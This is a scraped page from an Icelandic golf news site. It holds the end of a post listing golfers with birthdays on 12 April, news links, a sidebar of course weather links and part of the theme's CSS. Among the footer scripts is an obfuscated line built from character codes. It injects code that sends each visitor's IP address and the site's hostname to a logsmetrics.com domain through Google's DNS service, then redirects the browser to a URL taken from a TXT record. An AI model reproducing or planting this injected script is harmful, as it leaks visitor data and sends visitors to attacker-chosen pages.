Aðrir frægir kylfingar sem eiga afmæli í dag eru: <strong>Kristjana Andrésdóttir</strong>, 12. apríl 1957 (66 ára);  <strong>Guðný Jónsdóttir</strong>, 12. apríl 1961 (62 ára) <strong>Donna Andrews</strong>, 12. april 1967 (56 ára);<strong>Evrópumótaröð karla; </strong>(ens.: European Tour) á 51 árs afmæli í dag!;<strong> Hönnuskart Hanna</strong>, 12. apríl 1972 (51 árs); <strong>Matt Bettencourt</strong>, 12, apríl 1975 (48 ára); <strong> Lilja Ingibergsdóttir</strong>, 12. apríl 1975 (48 árs); <strong>Russell Henley,</strong> 12. apríl 1989 (34 ára); <strong>Oliver Goss</strong>, 12. apríl 1994 (29 ára) &#8230;.. og &#8230;..</p>
<p>Golf 1 óskar afmæliskylfingnum og öðrum kylfingum sem og golfmótaröðum, sem afmæli eiga í dag innilega til hamingju með afmælið!</p>
<p>Ef þið viljið koma að afmælisgrein eða láta afmæliskylfings getið í upptalningu kylfinga, sem eiga afmæli hafið samband við golf1@golf1.is</p>
</div>
<div class="adbar"></div>
					
				</div>
				<div class="detail_right" style='display:none'>
					
					<ul>
						
					</ul>
					<ul class="video_list">
						
					</ul>
				</div>
						<div class="adbar">
					<!-- Either there are no banners, they are disabled or none qualified for this location! -->				</div>
				<ul class="detail_list">
					<h2>Fleiri frettir af Golf1:</h2>
																	<li><span>ágúst. 31. 2024 | 20:00</span> <a href="https://www.golf1.is/golfgrin-a-laugardegi-8-2024/">Golfgrín á laugardegi (8/2024)</a></li>		
											<li><span>ágúst. 31. 2024 | 17:30</span> <a href="https://www.golf1.is/let-access-ragnhildur-ur-leik-gudrun-bra-enn-vid-keppni/">LET Access:  Ragnhildur úr leik &#8211; Guðrún Brá enn við keppni</a></li>		
											<li><span>ágúst. 31. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-elias-kristjansson-31-agust-2024/">Afmæliskylfingur dagsins: Elías Kristjánsson &#8211; 31. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-amanda-moltke-leth-30-agust-2024/">Afmæliskylfingur dagsins: Amanda Moltke-Leth – 30. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 05:52</span> <a href="https://www.golf1.is/islandsmot-golfklubba-golfklubbur-fjallabyggdar-islandsmeistari-i-3-deild-karla/">Íslandsmót golfklúbba: Golfklúbbur Fjallabyggðar Íslandsmeistari í 3. deild karla</a></li>		
											<li><span>ágúst. 30. 2024 | 05:30</span> <a href="https://www.golf1.is/unglingamotarodin-2024-eva-islandsmeistari-i-holukeppni-i-fl-17-18-ara-stulkna/">Unglingamótaröðin 2024: Eva Íslandsmeistari í holukeppni í fl. 17-18 ára stúlkna</a></li>		
											<li><span>ágúst. 29. 2024 | 23:00</span> <a href="https://www.golf1.is/askorendamotarod-evropu-24-4-islenskir-kylfingar-medal-keppenda-i-konopiska/">Áskorendamótaröð Evrópu ´24: 4 íslenskir kylfingar meðal keppenda í Konopiska</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/unglingamotarodin-2024-veigar-heidarsson-islandsmeistari-i-holukeppni-i-piltaflokki-17-18-ara/">Unglingamótaröðin 2024: Veigar Heiðarsson Íslandsmeistari í holukeppni í piltafl.17-18 ára</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/let-access-gudrun-bra-og-ragnhildur-medal-keppenda-a-get-golfing-womens-meistaramotinu/">LET Access: Guðrún Brá og Ragnhildur meðal keppenda á Get Golfing Womens meistara-   mótinu</a></li>		
											<li><span>ágúst. 29. 2024 | 17:00</span> <a href="https://www.golf1.is/hjordis-for-holu-i-hoggi/">Hjördís fór holu í höggi!</a></li>		
											<li><span>ágúst. 29. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-sigridur-anna-kristinsdottir-og-aron-atli-bergmann-valtysson-29-agust-2024/">Afmæliskylfingar dagsins: Sigríður Anna Kristinsdóttir og Aron Atli Bergmann Valtýsson 29. ágúst 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 21:00</span> <a href="https://www.golf1.is/gfh-thorbjorg-og-kjartan-agust-klubbmeistarar-2024/">GFH: Þorbjörg og Kjartan Ágúst klúbbmeistarar 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-lee-mcleod-janzen-28-agust-2024/">Afmæliskylfingur dagsins: Lee McLeod Janzen —– 28. ágúst 2024</a></li>		
											<li><span>ágúst. 27. 2024 | 18:00</span> <a href="https://www.golf1.is/pga-bradley-sigradi-a-bmw-meistaramotinu/">PGA: Bradley sigraði á BMW meistaramótinu</a></li>		
											<li><span>ágúst. 27. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-aldis-osk-unnarsdottir-27-agust-2022-2/">Afmæliskylfingur dagsins: Aldís Ósk Unnarsdóttir – 27. ágúst 2024</a></li>		
									</ul>
			</div>

	
	<div id="sidebar">
	<div class="search_box">
		<form role="search" method="get" id="searchform" class="searchform" action="https://www.golf1.is/">
				<div>
					<label class="screen-reader-text" for="s">Leita að:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Leita" />
				</div>
			</form>	</div>
	<div class="adbar">
			<!--<a href="http://www.endor.is"><img width="270" height="180" src="https://www.golf1.is/wp-content/uploads/2011/09/endo_auglysing2.png" class="attachment-ad_sidebar size-ad_sidebar" alt="" decoding="async" loading="lazy" /></a>-->
	<!-- Either there are no banners, they are disabled or none qualified for this location! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->

	</div>
	
	<div class="col col1">
		<h2>Veðrið i golfinu</h2>
		<ul>
				<li><a href="https://www.yr.no/nb/værvarsel/daglig-tabell/2-3417972/Island/Höfuðborgarsvæði/Garðabær/Álftanes" title="Álftanessvöllur">Álftanessvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632287/Iceland/Northeast/Dalv%C3%ADkurbyggð/Dalvik" target="_blank">Arnarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633109/Iceland/Northeast/Ásbyrgi" target="_blank">Ásbyrgisvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416840/Iceland/West/Grundarfjordur" target="_blank">Bárarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415388/Iceland/Capital%20Region/Kjalarnes" title="Brautarholtsvöllur">Brautarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632028/Iceland/East/Fjarðabyggð/Eskifjordur" target="_blank">Byggðarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-7732668/Iceland/South/Laugarvatn" target="_blank">Dalbúi</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632226/Iceland/East/Djúpavogshreppur/Djupivogur">Djúpavogsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632077/Iceland/East/Fljótsdalshérað/Ekkjufell" target="_blank">Ekkjufellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3414079/Iceland/West/Snæfellsbær/Olafsvik" title="Fróðárvöllur">Fróðárvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3418653/Iceland/West/Akraneskaupstaður/Akranes" target="_blank">Garðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415982/Iceland/West/Borgarbyggð/Hreðavatn" target="_blank">Glannavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821172/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Grafarholtsvöllur" target="_blank">Grafarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2628020/Iceland/East/Fjarðabyggð/Neskaupstadhur" target="_blank">Grænanesvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415761/Iceland/South/Hveragerðisbær/Hveragerdi" target="_blank">Gufudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627140/Iceland/East/Seyðisfjarðarkaupstaður/Seyðisfjörður" target="_blank">Hagavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11258566/Iceland/West/Borgarbyggð/Borgarnes" target="_blank">Hamarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3417067/Iceland/South/Geysir" target="_blank">Haukadalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627309/Iceland/Northwest/Sveitarfélagið%20Skagafjörður/Sauðarkrokur" target="_blank">Hlíðarendavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821176/Iceland/Capital%20Region/Mosfellsbaer/Hl%C3%ADðavöllur" target="_blank">Hlíðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415496/Iceland/Southern%20Peninsula/Reykjanesbær/Keflavik" target="_blank">Hólmsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627130/Iceland/Northeast/Fjallabyggð/Siglufjordur" target="_blank">Hólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11711201/Iceland/West/Husafell" target="_blank">Húsafellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416888/Iceland/Southern%20Peninsula/Grindav%C3%ADkurbær/Grindavik" target="_blank">Húsatóftavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416706/Iceland/Capital%20Region/Hafnarfjarðarkaupstaður/Hafnarfjordur" target="_blank">Hvaleyrarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633274/Iceland/Northeast/Akureyrarkaupstaður/Akureyri" target="_blank">Jaðarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412011/Iceland/Southern%20Peninsula/Sveitarfélagið%20Vogar/Vogar" target="_blank">Kálfatjarnarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2629833/Iceland/Northeast/Norðurþing/Norðurþing" target="_blank">Katlavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurnes/Sandgerði/" target="_blank">Kirkjubólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415450/Iceland/South/Flóahreppur/Kiðjaberg" target="_blank">Kiðjabergsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821175/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Korpúlfsstaðavöllur" target="_blank">Korpúlfsstaðarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Norðurland_Eystra/Mývatn/" target="_blank">Krossdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Capital_Region/Garðabær/" target="_blank">Leirdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vestfirðir/B%C3%ADldudalur/" title="Litlueyrarvöllur">Litlueyrarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Þingeyri/" target="_blank">Meðaldalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821151/Iceland/Capital%20Region/Seltjarnarneskaupstaður/Golfklúbbur%20-%20Seltjarnarnes" target="_blank">Nesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Öndverðarnes/" target="_blank">Öndverðarnes</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vesturland/Reykholt/" target="_blank">Reykholtsdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Fludir/" target="_blank">Selsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821169/Iceland/Capital%20Region/Garðabær/Golfklúbburinn%20Setberg" target="_blank">Setbergsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Austurland/Sveitarfélagið_Hornafjörður/" target="_blank">Silfurnesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hella/" target="_blank">Strandarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3413604/Iceland/South/Sveitarfélagið%20Árborg/Selfoss">Svarfhólsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Ísafjörður/" target="_blank">Tungudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821171/Iceland/Capital%20Region/Garðabær/Urriðavöllur" target="_blank">Urriðavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Úþl%C3%ADð/">Úthlíð</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412093/Iceland/South/Vestmannaeyjar/Vestmannaeyjar" target="_blank">Vestmannaeyjavöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vesturland/Stykkishólmur/" target="_blank">Víkurvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Þorlákshöfn/" target="_blank">Þorláksvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hvolsvöllur/" target="_blank">Þverárvöllur</a></li>
		</ul>
	</div>
	<div class="col col2">
		<h2>Innlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.golf.is" target="_blank">Golf.is</a></li>
<li><a href="https://www.golfkylfur.is/" target="_blank">Golfkylfur.is</a></li>
<li><a href="https://hissa.is/" target="_blank">Hissa.is</a></li>
		</ul>
	</div>
	<div class="col col3">
		<h2>Erlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.alpg.com.au/" target="_blank">ALPG</a></li>
<li><a href="https://www.europeantour.com/" target="_blank">European Tour</a></li>
<li><a href="https://www.ladieseuropeantour.com/" target="_blank">LET</a></li>
<li><a href="https://www.lpga.com/default_new.aspx" target="_blank">LPGA</a></li>
<li><a href="https://www.pgatour.com" target="_blank">PGA</a></li>
<li><a href="https://www.sunshinetour.com/home.asp" target="_blank">Sunshine Tour</a></li>
		</ul>
	</div>

	<div class="adbar">
		<a href="#"></a>
	</div>
	<div class="adbar">
			<a href="#"></a>
	</div>
		</div><!--sidebar--></div><!--#content-->
	<div class="clear"></div>
	</div><!--.container-->
	<div id="footer"><footer>
			GOLF1 - Vefur um golf og tengt efni - &copy; Ragnheiður Jónsdottir
	</footer></div><!--#footer-->
</div><!--#main-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/golf1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golf1.is/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golf1.is/wp-includes/js/wp-emoji-release.min.js?ver=c4ab86d7894a370169c90184d92e9a30"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golf1.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"303229763027490","channelUrl":"https:\/\/www.golf1.is\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/is_IS/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.golf1.is/wp-content/themes/golf1/style.css
body_size: 2746
content:
@charset utf-8;
/*
Theme Name: GOLF1
*/

/* *************************** 
   $1 Website Structure Styles
   ***************************/
html {
	background:#d1d2d3;
	color:#000;
}
body {
	background:#fff;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
}


/* *************************** 
   $2 Header Styles
   ***************************/
#header{width:100%;height:164px;background:url(images/bg_header.png) repeat-x;position:relative;box-shadow:0px 0px 5px #999;z-index:200;}

.header_top{width:960px;height:135px;margin:auto;position:relative;background:#fff;}
.header_top .img_header{vertical-align:top;position:absolute;left:0px;top:0;}
.menu{width:960px;margin:auto;position:relative;}
.menu ul{position:absolute;left:0;top:0;}
.menu li{float:left;}
.menu li.page-item-78{margin-left:50px;}
.menu li.page-item-663{margin-left:0px;}
.menu li a{display:block;width:50px;background:url(images/bg_menu.png) 0 100px no-repeat;padding-top:33px;text-align:center;text-decoration:none;font-size:10px;color:#000;text-indent:-9999px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.menu li.page-item-10 a{background-position:0 0;}
.menu li.page-item-4 a{background-position:0 -53px;}
.menu li.page-item-85 a{background-position:-50px -53px;}
.menu li.page-item-9 a{background-position:-100px -53px;}
.menu li.page-item-64 a{background-position:-150px -53px;}
.menu li.page-item-66 a{background-position:-200px -53px;}
.menu li.page-item-70 a{background-position:-250px -53px;}
.menu li.page-item-74 a{background-position:-300px -53px;}
.menu li.page-item-76 a{background-position:-350px -53px;}
.menu li.page-item-82 a{background-position:-400px -53px;}
.menu li.page-item-78 a{background-position:-506px -53px;}
.menu li a:hover{text-indent:0;}
.menu li.page-item-4 a:hover{background-position:0 -106px;}
.menu li.page-item-85 a:hover{background-position:-50px -106px;}
.menu li.page-item-2 a:hover{background-position:-100px -106px;}
.menu li.page-item-9 a:hover{background-position:-100px -106px;}
.menu li.page-item-64 a:hover{background-position:-150px -106px;}
.menu li.page-item-66 a:hover{background-position:-200px -106px;}
.menu li.page-item-70 a:hover{background-position:-250px -106px;}
.menu li.page-item-74 a:hover{background-position:-300px -106px;}
.menu li.page-item-76 a:hover{background-position:-350px -106px;}
.menu li.page-item-82 a:hover{background-position:-400px -106px;}
.menu li.page-item-78 a:hover{background-position:-506px -106px;}

.menu li.page-item-4.current_page_item a{background-position:0 0;}
.menu li.page-item-85.current_page_item a{background-position:-50px 0;}
.menu li.page-item-2.current_page_item a{background-position:-100px 0;}
.menu li.page-item-9.current_page_item a{background-position:-100px 0;}
.menu li.page-item-64.current_page_item a{background-position:-150px 0;}
.menu li.page-item-66.current_page_item a{background-position:-200px 0;}
.menu li.page-item-70.current_page_item a{background-position:-250px 0;}
.menu li.page-item-74.current_page_item a{background-position:-300px 0;}
.menu li.page-item-76.current_page_item a{background-position:-350px 0;}
.menu li.page-item-82.current_page_item a{background-position:-400px 0;}
.menu li.page-item-78.current_page_item a{background-position:-506px 0;}

.menu li.page-item-504 a{background-position:0 -53px;}
.menu li.page-item-442 a{background-position:-50px -53px;}
.menu li.page-item-506 a{background-position:-100px -53px;}
.menu li.page-item-508 a{background-position:-150px -53px;}
.menu li.page-item-653 a{background-position:-200px -53px;}
.menu li.page-item-655 a{background-position:-250px -53px;}
.menu li.page-item-657 a{background-position:-300px -53px;}
.menu li.page-item-659 a{background-position:-350px -53px;}
.menu li.page-item-661 a{background-position:-400px -53px;}
.menu li.page-item-663 a{background-position:-506px -53px;}

.menu li.page-item-504 a:hover{background-position:0 -106px;}
.menu li.page-item-442 a:hover{background-position:-50px -106px;}
.menu li.page-item-506 a:hover{background-position:-100px -106px;}
.menu li.page-item-508 a:hover{background-position:-150px -106px;}
.menu li.page-item-653 a:hover{background-position:-200px -106px;}
.menu li.page-item-655 a:hover{background-position:-250px -106px;}
.menu li.page-item-657 a:hover{background-position:-300px -106px;}
.menu li.page-item-659 a:hover{background-position:-350px -106px;}
.menu li.page-item-661 a:hover{background-position:-400px -106px;}
.menu li.page-item-663 a:hover{background-position:-506px -106px;}

.menu li.page-item-504.current_page_item a{background-position:0 0;}
.menu li.page-item-442.current_page_item a{background-position:-50px 0;}
.menu li.page-item-506.current_page_item a{background-position:-100px 0;}
.menu li.page-item-508.current_page_item a{background-position:-150px 0;}
.menu li.page-item-653.current_page_item a{background-position:-200px 0;}
.menu li.page-item-655.current_page_item a{background-position:-250px 0;}
.menu li.page-item-657.current_page_item a{background-position:-300px 0;}
.menu li.page-item-659.current_page_item a{background-position:-350px 0;}
.menu li.page-item-661.current_page_item a{background-position:-400px 0;}
.menu li.page-item-663.current_page_item a{background-position:-506px 0;}

.menu li.page-item-67286 a{background-position:0 -53px;}
.menu li.page-item-67294 a{background-position:-50px -53px;}
.menu li.page-item-67296 a{background-position:-100px -53px;}
.menu li.page-item-67300 a{background-position:-150px -53px;}
.menu li.page-item-67302 a{background-position:-200px -53px;}
.menu li.page-item-67304 a{background-position:-250px -53px;}
.menu li.page-item-67306 a{background-position:-300px -53px;}
.menu li.page-item-67308 a{background-position:-350px -53px;}
.menu li.page-item-67310 a{background-position:-400px -53px;}
.menu li.page-item-67312 a{background-position:-506px -53px;}

.menu li.page-item-67286 a:hover{background-position:0 -106px;}
.menu li.page-item-67294 a:hover{background-position:-50px -106px;}
.menu li.page-item-67296 a:hover{background-position:-100px -106px;}
.menu li.page-item-67300 a:hover{background-position:-150px -106px;}
.menu li.page-item-67302 a:hover{background-position:-200px -106px;}
.menu li.page-item-67304 a:hover{background-position:-250px -106px;}
.menu li.page-item-67306 a:hover{background-position:-300px -106px;}
.menu li.page-item-67308 a:hover{background-position:-350px -106px;}
.menu li.page-item-67310 a:hover{background-position:-400px -106px;}
.menu li.page-item-67312 a:hover{background-position:-506px -106px;}

.menu li.page-item-67286.current_page_item a{background-position:0 0;}
.menu li.page-item-67294.current_page_item a{background-position:-50px 0;}
.menu li.page-item-67296.current_page_item a{background-position:-100px 0;}
.menu li.page-item-67300.current_page_item a{background-position:-150px 0;}
.menu li.page-item-67302.current_page_item a{background-position:-200px 0;}
